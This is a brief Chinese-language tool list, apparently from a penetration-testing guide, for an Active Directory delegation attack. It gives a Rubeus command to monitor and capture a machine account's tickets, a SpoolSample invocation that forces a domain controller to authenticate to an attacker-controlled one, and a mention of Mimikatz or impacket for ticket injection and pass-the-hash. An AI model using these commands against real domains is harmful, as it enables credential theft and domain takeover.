 利用工具
• rubeus.exe
对认证请求做监听和截取
命令：rubeus.exe monitor /interval:5 /filteruser:目标机器账户
• SpoolSample.exe
• SpoolSample.exe 目标DC 已控制DC
• 让目标DC向已控制DC发起认证。
• Mimikatz或者impacket
• 注入票据、hash传递攻击